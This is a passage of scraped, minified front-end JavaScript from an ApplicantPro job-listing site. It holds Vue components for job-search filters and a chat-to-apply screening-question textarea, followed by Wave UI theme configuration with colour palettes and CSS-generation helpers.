                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/CtaChatBubbleSqTextarea-a72330a1.js
body_size: 776
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, s = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqTextarea",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, a) => {
      const v = m("w-textarea"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [s(C), e.text + (s(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": a[0] || (a[0] = (x) => n.value = x),
          class: "my2",
          validators: s(o) ? [s(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => a[1] || (a[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://peakliving.applicantpro.com/js/web-components/public-career-site-f4ec4577.js
body_size: 105184
content:
const sd = window.Vue.reactive, ld = sd({
  on: "#app",
  // Sets the Wave UI root node. If not found, will default to `body`.
  breakpoints: {
    xs: 600,
    sm: 900,
    md: 1200,
    lg: 1700,
    xl: 9999
    // Xl only needs a greater value than lg but starts from lg and goes to infinity.
  },
  css: {
    // Generate shades for custom colors and status colors.
    // Note: the color palette shades are always generated separately from SCSS.
    colorShades: !0,
    // Generate CSS variables for color shades.
    // Note: colorShades must be enabled for this to work.
    colorShadeCssVariables: !1,
    // Generate palette colors and palette color shades.
    // Can't have this option: color palette is generated via SCSS in colors.scss.
    // colorPalette: true,
    breakpointSpaces: !1,
    // Generate margin & padding classes for each breakpoint. E.g. `sm-ma2`.
    // Generate helper classes for each breakpoint.
    // E.g. `sm-text-left`, `xs-hide`.
    breakpointLayoutClasses: !0,
    grid: 12
  },
  colors: {
    // Default colors of Wave UI. Can be overridden from the Wave UI user config on init.
    light: {
      primary: "#234781",
      secondary: "#d3ebff",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    },
    dark: {
      primary: "#89b6d2",
      secondary: "#375b6a",
      info: "#3d9ff5",
      warning: "#f80",
      success: "#54b946",
      error: "#f65555"
    }
  },
  // The initial theme to use.
  // To switch theme while running, call the $waveui.switchTheme('light'|'dark') method.
  theme: "light",
  // One of 'light', 'dark', 'auto'.
  icons: [],
  iconsLigature: !1,
  notificationManager: {
    align: "right",
    transition: "default"
    // Sliding from the side by default.
  },
  presets: {}
  // User presets for each component.
}), Sa = (e, t = ld) => {
  if (!Object.keys(t).length)
    t = Object.assign(t, e);
  else
    for (const o in e) {
      const n = e[o];
      typeof n == "object" && typeof t[o] == "object" ? Sa(e[o], t[o]) : t[o] = n;
    }
  return t;
}, Co = (e) => console.warn(`Wave UI: ${e}`), mo = (e) => console.error(`Wave UI: ${e}`), rd = (e) => {
  ["light", "dark"].forEach((t) => {
    const o = e.colors[t];
    o.shades = {};
    for (const n in o) {
      if (n === "shades")
        continue;
      const s = o[n], i = { label: n, color: (o[n]?.color ?? o[n])?.replace?.("#", "") }, l = i.color;
      if (l) {
        l.length === 3 && (i.color = l[0] + "" + l[0] + l[1] + l[1] + l[2] + l[2]);
        for (let r = 1; r <= 6; r++) {
          const a = hd(`#${i.color}`, r * (s?.lightIncrement ?? 16) + (s?.lightOffset ?? 0)), d = pd(`#${i.color}`, r * (s?.darkIncrement ?? 12.4) + (s?.darkOffset ?? 0));
          o.shades[`${i.label}-light${r}`] = a, o.shades[`${i.label}-dark${r}`] = d;
        }
      }
    }
  });
}, Rs = (e, t) => {
  const o = {
    ...t.reduce((n, s) => {
      n[s.label] = s.color;
      const i = (s.shades || []).reduce((l, r) => (l[r.label] = r.color, l), {});
      return { ...n, ...i };
    }, { ...e, ...e.shades })
  };
  return delete o.shades, o;
};
function Eo(e, t, o) {
  return Math.min(Math.max(e, t), o);
}
function To(e) {
  const t = e.toString(16);
  return t.length === 1 && `0${t}` || t.length === 2 && t || mo(`expected value from 0~255, got: ${e}`) || "";
}
function ad(e) {
  return /^#[0-9a-f]{6}([0-9a-f]{2})?$/i.test(e);
}
function dd(e) {
  return /^#[0-9a-f]{3}([0-9a-f])?$/i.test(e);
}
function ud(e) {
  return `#${e.substring(1).split("").map((t) => `${t}${t}`).join("")}`;
}
function cd(e) {
  return ad(e) && e || dd(e) && ud(e) || mo(`expected color hex string, got '${e}'`) || "";
}
function Ps(e) {
  const t = cd(e), o = parseInt(t.substring(1, 3), 16), n = parseInt(t.substring(3, 5), 16), s = parseInt(t.substring(5, 7), 16), i = t.length === 9 ? parseInt(t.substring(7, 9), 16) / 255 : 1;
  return {
    red: o,
    green: n,
    blue: s,
    alpha: i,
    hasAlpha: t.length === 9
  };
}
function Ds(e, t, o, n) {
  return `#${To(e)}${To(t)}${To(o)}${n ? To(Math.floor(n * 255)) : ""}`;
}
function $a(e, t, o = 50) {
  const n = Ps(e), s = Ps(t), i = Eo(o, 0, 100) / 100, l = 2 * i - 1, r = n.alpha - s.alpha, a = ((l * r === -1 ? l : (l + r) / (1 + l * r)) + 1) / 2, d = 1 - a, c = Eo(Math.round(n.red * a + s.red * d), 0, 255), u = Eo(Math.round(n.green * a + s.green * d), 0, 255), h = Eo(Math.round(n.blue * a + s.blue * d), 0, 255), p = n.alpha * i + s.alpha * (1 - i);
  return n.hasAlpha || s.hasAlpha || p !== 1 ? Ds(c, u, h, p) : Ds(c, u, h);
}
function hd(e, t = 15) {
  return $a("#ffffff", e, t);
}
function pd(e, t = 12.4) {
  return $a("#000000", e, t);
}
const As = [
  {
    label: "pink",
    color: "#e91e63",
    shades: [
      { label: "pink-light6", color: "#fdebf1" },
      { label: "pink-light5", color: "#faccdc" },
      { label: "pink-light4", color: "#f7adc6" },
      { label: "pink-light3", color: "#f48eb1" },
      { label: "pink-light2", color: "#f16f9b" },
      { label: "pink-light1", color: "#ee5085" },
      { label: "pink-dark1", color: "#d31555" },
      { label: "pink-dark2", color: "#b6124a" },
      { label: "pink-dark3", color: "#990f3e" },
      { label: "pink-dark4", color: "#7c0c32" },
      { label: "pink-dark5", color: "#600927" },
      { label: "pink-dark6", color: "#43071b" }
    ]
  },
  {
    label: "purple",
    color: "#a741b9",
    shades: [
      { label: "purple-light6", color: "#f9f2fa" },
      { label: "purple-light5", color: "#eed9f2" },
      { label: "purple-light4", color: "#e3c1e9" },
      { label: "purple-light3", color: "#d8a8e1" },
      { label: "purple-light2", color: "#cd90d8" },
      { label: "purple-light1", color: "#c277cf" },
      { label: "purple-dark1", color: "#9239a2" },
      { label: "purple-dark2", color: "#7d318a" },
      { label: "purple-dark3", color: "#682873" },
      { label: "purple-dark4", color: "#53205b" },
      { label: "purple-dark5", color: "#3d1844" },
      { label: "purple-dark6", color: "#28102d" }
    ]
  },
  {
    label: "deep-purple",
    color: "#673ab7",
    shades: [
      { label: "deep-purple-light6", color: "#f1edf9" },
      { label: "deep-purple-light5", color: "#daceef" },
      { label: "deep-purple-light4", color: "#c2afe6" },
      { label: "deep-purple-light3", color: "#ab90dc" },
      { label: "deep-purple-light2", color: "#9471d2" },
      { label: "deep-purple-light1", color: "#7c52c8" },
      { label: "deep-purple-dark1", color: "#5b33a1" },
      { label: "deep-purple-dark2", color: "#4e2c8b" },
      { label: "deep-purple-dark3", color: "#422575" },
      { label: "deep-purple-dark4", color: "#351e5f" },
      { label: "deep-purple-dark5", color: "#291749" },
      { label: "deep-purple-dark6", color: "#1c1033" }
    ]
  },
  {
    label: "indigo",
    color: "#3f51b5",
    shades: [
      { label: "indigo-light6", color: "#eff1fa" },
      { label: "indigo-light5", color: "#d1d6ef" },
      { label: "indigo-light4", color: "#b3bae4" },
      { label: "indigo-light3", color: "#949fda" },
      { label: "indigo-light2", color: "#7684cf" },
      { label: "indigo-light1", color: "#5869c5" },
      { label: "indigo-dark1", color: "#37479f" },
      { label: "indigo-dark2", color: "#303e8a" },
      { label: "indigo-dark3", color: "#283474" },
      { label: "indigo-dark4", color: "#212a5f" },
      { label: "indigo-dark5", color: "#192149" },
      { label: "indigo-dark6", color: "#121734" }
    ]
  },
  {
    label: "blue",
    color: "#2196f3",
    shades: [
      { label: "blue-light6", color: "#e6f3fe" },
      { label: "blue-light5", color: "#c6e4fc" },
      { label: "blue-light4", color: "#a5d4fa" },
      { label: "blue-light3", color: "#84c5f8" },
      { label: "blue-light2", color: "#63b5f7" },
      { label: "blue-light1", color: "#42a6f5" },
      { label: "blue-dark1", color: "#0c85e5" },
      { label: "blue-dark2", color: "#0b72c4" },
      { label: "blue-dark3", color: "#095fa3" },
      { label: "blue-dark4", color: "#074c82" },
      { label: "blue-dark5", color: "#053961" },
      { label: "blue-dark6", color: "#032540" }
    ]
  },
  {
    label: "light-blue",
    color: "#03a9f4",
    shades: [
      { label: "light-blue-light6", color: "#e7f7ff" },
      { label: "light-blue-light5", color: "#c0ebfe" },
      { label: "light-blue-light4", color: "#98defe" },
      { label: "light-blue-light3", color: "#71d2fd" },
      { label: "light-blue-light2", color: "#4ac5fd" },
      { label: "light-blue-light1", color: "#22b9fc" },
      { label: "light-blue-dark1", color: "#0393d5" },
      { label: "light-blue-dark2", color: "#027eb6" },
      { label: "light-blue-dark3", color: "#026896" },
      { label: "light-blue-dark4", color: "#015277" },
      { label: "light-blue-dark5", color: "#013d58" },
      { label: "light-blue-dark6", color: "#012739" }
    ]
  },
  {
    label: "cyan",
    color: "#04cbe5",
    shades: [
      { label: "cyan-light6", color: "#e9fcff" },
      { label: "cyan-light5", color: "#baf6fe" },
      { label: "cyan-light4", color: "#8bf0fd" },
      { label: "cyan-light3", color: "#5ceafc" },
      { label: "cyan-light2", color: "#2ce3fb" },
      { label: "cyan-light1", color: "#04d8f4" },
      { label: "cyan-dark1", color: "#04b2c8" },
      { label: "cyan-dark2", color: "#0398ac" },
      { label: "cyan-dark3", color: "#037f8f" },
      { label: "cyan-dark4", color: "#026673" },
      { label: "cyan-dark5", color: "#024c56" },
      { label: "cyan-dark6", color: "#01333a" }
    ]
  },
  {
    label: "teal",
    color: "#1db3a8",
    shades: [
      { label: "teal-light6", color: "#e2faf9" },
      { label: "teal-light5", color: "#b8f3ef" },
      { label: "teal-light4", color: "#8eede6" },
      { label: "teal-light3", color: "#64e6dc" },
      { label: "teal-light2", color: "#39dfd3" },
      { label: "teal-light1", color: "#20c7bb" },
      { label: "teal-dark1", color: "#199b92" },
      { label: "teal-dark2", color: "#15847c" },
      { label: "teal-dark3", color: "#116c65" },
      { label: "teal-dark4", color: "#0e544f" },
      { label: "teal-dark5", color: "#0a3c39" },
      { label: "teal-dark6", color: "#062523" }
    ]
  },
  {
    label: "green",
    color: "#4caf50",
    shades: [
      { label: "green-light6", color: "#edf7ed" },
      { label: "green-light5", color: "#d2ebd3" },
      { label: "green-light4", color: "#b7e0b8" },
      { label: "green-light3", color: "#9bd49e" },
      { label: "green-light2", color: "#80c883" },
      { label: "green-light1", color: "#65bc69" },
      { label: "green-dark1", color: "#439b47" },
      { label: "green-dark2", color: "#3a863d" },
      { label: "green-dark3", color: "#327234" },
      { label: "green-dark4", color: "#295e2b" },
      { label: "green-dark5", color: "#204a22" },
      { label: "green-dark6", color: "#173518" }
    ]
  },
  {
    label: "light-green",
    color: "#90d73f",
    shades: [
      { label: "light-green-light6", color: "#f4fbec" },
      { label: "light-green-light5", color: "#e5f6d3" },
      { label: "light-green-light4", color: "#d7f1b9" },
      { label: "light-green-light3", color: "#c8eba0" },
      { label: "light-green-light2", color: "#b9e687" },
      { label: "light-green-light1", color: "#abe16d" },
      { label: "light-green-dark1", color: "#80cc2a" },
      { label: "light-green-dark2", color: "#70b225" },
      { label: "light-green-dark3", color: "#609820" },
      { label: "light-green-dark4", color: "#4f7d1a" },
      { label: "light-green-dark5", color: "#3f6315" },
      { label: "light-green-dark6", color: "#2e490f" }
    ]
  },
  {
    label: "lime",
    color: "#cee029",
    shades: [
      { label: "lime-light6", color: "#fafce9" },
      { label: "lime-light5", color: "#f4f8ce" },
      { label: "lime-light4", color: "#edf4b2" },
      { label: "lime-light3", color: "#e7f097" },
      { label: "lime-light2", color: "#e1ec7b" },
      { label: "lime-light1", color: "#dae85f" },
      { label: "lime-dark1", color: "#bbcc1e" },
      { label: "lime-dark2", color: "#a1b01a" },
      { label: "lime-dark3", color: "#889516" },
      { label: "lime-dark4", color: "#6f7912" },
      { label: "lime-dark5", color: "#565d0e" },
      { label: "lime-dark6", color: "#3c420a" }
    ]
  },
  {
    label: "yellow",
    color: "#ffe70f",
    shades: [
      { label: "yellow-light6", color: "#fffce0" },
      { label: "yellow-light5", color: "#fff9c4" },
      { label: "yellow-light4", color: "#fff6a8" },
      { label: "yellow-light3", color: "#fff38c" },
      { label: "yellow-light2", color: "#fff170" },
      { label: "yellow-light1", color: "#ffee54" },
      { label: "yellow-dark1", color: "#eed700" },
      { label: "yellow-dark2", color: "#cfba00" },
      { label: "yellow-dark3", color: "#af9e00" },
      { label: "yellow-dark4", color: "#908100" },
      { label: "yellow-dark5", color: "#706500" },
      { label: "yellow-dark6", color: "#504800" }
    ]
  },
  {
    label: "amber",
    color: "#ffc107",
    shades: [
      { label: "amber-light6", color: "#fffaed" },
      { label: "amber-light5", color: "#fff1c6" },
      { label: "amber-light4", color: "#ffe7a0" },
      { label: "amber-light3", color: "#ffde7a" },
      { label: "amber-light2", color: "#ffd454" },
      { label: "amber-light1", color: "#ffcb2d" },
      { label: "amber-dark1", color: "#e6ad00" },
      { label: "amber-dark2", color: "#c79500" },
      { label: "amber-dark3", color: "#a77d00" },
      { label: "amber-dark4", color: "#886600" },
      { label: "amber-dark5", color: "#684e00" },
      { label: "amber-dark6", color: "#483600" }
    ]
  },
  {
    label: "orange",
    color: "#ff9800",
    shades: [
      { label: "orange-light6", color: "#fff5e6" },
      { label: "orange-light5", color: "#ffe5bf" },
      { label: "orange-light4", color: "#ffd699" },
      { label: "orange-light3", color: "#ffc673" },
      { label: "orange-light2", color: "#ffb74d" },
      { label: "orange-light1", color: "#ffa726" },
      { label: "orange-dark1", color: "#df8500" },
      { label: "orange-dark2", color: "#c07200" },
      { label: "orange-dark3", color: "#a05f00" },
      { label: "orange-dark4", color: "#814d00" },
      { label: "orange-dark5", color: "#613a00" },
      { label: "orange-dark6", color: "#412700" }
    ]
  },
  {
    label: "deep-orange",
    color: "#ff6825",
    shades: [
      { label: "deep-orange-light6", color: "#fff0e9" },
      { label: "deep-orange-light5", color: "#ffd9c8" },
      { label: "deep-orange-light4", color: "#ffc2a8" },
      { label: "deep-orange-light3", color: "#ffac87" },
      { label: "deep-orange-light2", color: "#ff9566" },
      { label: "deep-orange-light1", color: "#ff7f46" },
      { label: "deep-orange-dark1", color: "#ff5205" },
      { label: "deep-orange-dark2", color: "#e54600" },
      { label: "deep-orange-dark3", color: "#c53d00" },
      { label: "deep-orange-dark4", color: "#a63300" },
      { label: "deep-orange-dark5", color: "#862900" },
      { label: "deep-orange-dark6", color: "#661f00" }
    ]
  },
  {
    label: "red",
    color: "#fa3317",
    shades: [
      { label: "red-light6", color: "#fee3df" },
      { label: "red-light5", color: "#fec6be" },
      { label: "red-light4", color: "#fdaa9e" },
      { label: "red-light3", color: "#fc8d7d" },
      { label: "red-light2", color: "#fc705d" },
      { label: "red-light1", color: "#fb543c" },
      { label: "red-dark1", color: "#ec2205" },
      { label: "red-dark2", color: "#cd1d04" },
      { label: "red-dark3", color: "#ae1904" },
      { label: "red-dark4", color: "#8f1403" },
      { label: "red-dark5", color: "#701002" },
      { label: "red-dark6", color: "#520c02" }
    ]
  },
  {
    label: "brown",
    color: "#845848",
    shades: [
      { label: "brown-light6", color: "#f2eae7" },
      { label: "brown-light5", color: "#e2d1ca" },
      { label: "brown-light4", color: "#d2b7ad" },
      { label: "brown-light3", color: "#c39e90" },
      { label: "brown-light2", color: "#b38473" },
      { label: "brown-light1", color: "#a16b58" },
      { label: "brown-dark1", color: "#744d3f" },
      { label: "brown-dark2", color: "#634236" },
      { label: "brown-dark3", color: "#53372d" },
      { label: "brown-dark4", color: "#422c24" },
      { label: "brown-dark5", color: "#32211b" },
      { label: "brown-dark6", color: "#211612" }
    ]
  },
  {
    label: "blue-grey",
    color: "#6c8693",
    shades: [
      { label: "blue-grey-light6", color: "#f0f3f4" },
      { label: "blue-grey-light5", color: "#dae1e4" },
      { label: "blue-grey-light4", color: "#c4cfd4" },
      { label: "blue-grey-light3", color: "#aebcc4" },
      { label: "blue-grey-light2", color: "#98aab3" },
      { label: "blue-grey-light1", color: "#8298a3" },
      { label: "blue-grey-dark1", color: "#5f7581" },
      { label: "blue-grey-dark2", color: "#51656f" },
      { label: "blue-grey-dark3", color: "#44545c" },
      { label: "blue-grey-dark4", color: "#36444a" },
      { label: "blue-grey-dark5", color: "#293338" },
      { label: "blue-grey-dark6", color: "#1c2226" }
    ]
  },
  {
    label: "grey",
    color: "#848484",
    shades: [
      { label: "grey-light6", color: "#f7f7f7" },
      { label: "grey-light5", color: "#e4e4e4" },
      { label: "grey-light4", color: "#d1d1d1" },
      { label: "grey-light3", color: "#bdbdbd" },
      { label: "grey-light2", color: "#aaaaaa" },
      { label: "grey-light1", color: "#979797" },
      { label: "grey-dark1", color: "#747474" },
      { label: "grey-dark2", color: "#646464" },
      { label: "grey-dark3", color: "#555555" },
      { label: "grey-dark4", color: "#454545" },
      { label: "grey-dark5", color: "#353535" },
      { label: "grey-dark6", color: "#252525" }
    ]
  },
  { label: "black", color: "#000" },
  { label: "white", color: "#fff" },
  { label: "transparent", color: "transparent" },
  { label: "inherit", color: "inherit" }
], ko = {
  cssScope: ".w-app",
  baseIncrement: 4
};
let hs = { keys: [], values: [] }, Ns = null;
const fd = (e, t) => {
  let o = "";
  const n = {}, { info: s, warning: i, success: l, error: r, shades: a, ...d } = e, { cssScope: c } = ko;
  for (const p in d)
    o += `${c} .${p}--bg{background-color:var(--w-${p}-color)}${c} .${p}{color:var(--w-${p}-color)}`;
  for (const p in a)
    o += `${c} .${p}--bg{background-color:${a[p]}}${c} .${p}{color:${a[p]}}`;
  const u = { ...d, info: s, warning: i, success: l, error: r };
  for (const p in u)
    n[p] = u[p]?.color ?? u[p];
  if (t)
    for (const p in a)
      n[p] = a[p];
  let h = "";
  return Object.entries(n).forEach(([p, m]) => {
    h += `--w-${p}-color: ${m};`;
  }), `:root{${h}}${o}`;
}, md = (e, t) => {
  let o = "";
  const { cssScope: n } = ko;
  return e.forEach(({ min: s, label: i }) => {
    if (i === "xs")
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
    else {
      o += `@media(min-width:${s}px){`;
      for (let l = 0; l < t; l++)
        o += `${n} .${i}${t - l}{width:${parseFloat(((t - l) * 100 / t).toFixed(4))}%;}`;
      o += "}";
    }
  }), o;
}, wd = (e) => {
  let t = "";
  const { cssScope: o, baseIncrement: n } = ko, s = [
    "show{display:block}",
    "hide{display:none}",
    "d-flex{display:flex}",
    "d-iflex{display:inline-flex}",
    "d-block{display:block}",
    "d-iblock{display:inline-block}",
    "text-left{text-align:left}",
    "text-center{text-align:center}",
    "text-right{text-align:right}",
    "text-nowrap{white-space:nowrap}",
    "row{flex-direction:row}",
    "column{flex-direction:column}",
    "column-reverse{flex-direction:column-reverse}",
    "grow{flex-grow:1;flex-basis:auto}",
    "no-grow{flex-grow:0}",
    "shrink{flex-shrink:1;margin-left:auto;margin-right:auto}",
    "no-shrink{flex-shrink:0}",
    "wrap{flex-wrap: wrap}",
    "no-wrap{flex-wrap: nowrap}",
    "fill-width{width:100%}",
    "fill-height{height:100%}",
    "basis-zero{flex-basis:0}",
    "align-start{align-items:flex-start}",
    "align-center{align-items:center}",
    "align-end{align-items:flex-end}",
    "align-self-start{align-self:flex-start}",
    "align-self-center{align-self:center}",
    "align-self-end{align-self:flex-end}",
    "align-self-stretch{align-self:stretch}",
    "justify-start{justify-content:flex-start}",
    "justify-center{justify-content:center}",
    "justify-end{justify-content:flex-end}",
    "justify-space-between{justify-content:space-between}",
    "justify-space-around{justify-content:space-around}",
    "justify-space-evenly{justify-content:space-evenly}"
  ], i = Array(12).fill();
  return e.forEach(({ label: l, min: r }) => {
    l !== "xs" && (t += `@media(min-width:${r}px){` + s.map((a) => `${o} .${l}u-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}u-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}u-gap${d + 1},.w-grid.${l}u-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}u-gap0,.w-flex.${l}u-gap0{gap:0}}`);
  }), e.forEach(({ label: l, min: r, max: a }) => {
    t += `@media (min-width:${r}px) and (max-width:${a}px){` + s.map((d) => `${o} .${l}-${d}`).join("") + // w-grid columns and gap.
    i.map((d, c) => `.w-grid.${l}-columns${c + 1}{grid-template-columns:repeat(${c + 1},1fr);}`).join("") + i.map((d, c) => `.w-flex.${l}-gap${c + 1},.w-grid.${l}-gap${c + 1}{gap:${(c + 1) * n}px;}`).join("") + `.w-flex.${l}-gap0,.w-flex.${l}-gap0{gap:0}}`;
  }), e.forEach(({ label: l, max: r }) => {
    l !== "xl" && (t += `@media (max-width:${r}px){` + s.map((a) => `${o} .${l}d-${a}`).join("") + // w-grid columns and gap.
    i.map((a, d) => `.w-grid.${l}d-columns${d + 1}{grid-template-columns:repeat(${d + 1},1fr);}`).join("") + i.map((a, d) => `.w-flex.${l}d-gap${d + 1},.w-grid.${l}d-gap${d + 1}{gap:${(d + 1) * n}px;}`).join("") + `.w-flex.${l}d-gap0,.w-flex.${l}d-gap0{gap:0}}`);
  }), t;
}, Ms = (e) => {
  const t = window.innerWidth, o = hs.values.slice(0);
  o.push(t), o.sort((s, i) => s - i);
  const n = hs.keys[o.indexOf(t)] || "xl";
  n !== Ns && (Ns = n, e.breakpoint = {
    name: n,
    xs: n === "xs",
    sm: n === "sm",
    md: n === "md",
    lg: n === "lg",
    xl: n === "xl",
    width: t
  }), e.breakpoint.width = window.innerWidth;
}, gd = (e) => {
  const { config: t } = e;
  if (hs = { keys: Object.keys(t.breakpoints), values: Object.values(t.breakpoints) }, !document.getElementById("wave-ui-styles")) {
    const o = document.createElement("style");
    o.id = "wave-ui-styles", o.innerHTML = yd(t);
    const n = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    n ? n.before(o) : document.head.appendChild(o);
  }
  Ms(e), window.addEventListener("resize", () => Ms(e));
}, bd = (e, t, o) => {
  if (!document.getElementById("wave-ui-colors")) {
    const n = document.createElement("style");
    n.id = "wave-ui-colors", n.innerHTML = fd(e, t);
    const s = document.head.querySelectorAll('style,link[rel="stylesheet"]')[0];
    s ? s.before(n) : document.head.appendChild(n);
  }
}, yd = (e) => {
  const t = Object.entries(e.breakpoints), o = t.map(([i, l], r) => {
    const [, a = 0] = t[r - 1] || [];
    return { label: i, min: a ? a + 1 : 0, max: l };
  }), n = getComputedStyle(document.documentElement);
  ko.cssScope = n.getPropertyValue("--w-css-scope"), ko.baseIncrement = parseInt(n.getPropertyValue("--w-base-increment"));
  let s = "";
  return s += md(o, e.css.grid), e.css.breakpointLayoutClasses && (s += wd(o)), s;
